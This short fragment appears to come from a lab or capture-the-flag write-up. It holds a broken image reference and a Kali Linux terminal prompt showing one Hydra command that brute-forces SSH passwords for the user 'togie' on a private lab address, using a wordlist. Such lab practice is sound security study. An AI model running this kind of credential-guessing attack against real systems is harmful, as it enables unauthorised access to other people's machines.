 [+] 13:55:12 kali @ 10.0.2.8 /usr/share/wordlists
>>>>>> hydra -l togie -P john.lst ssh://10.0.2.9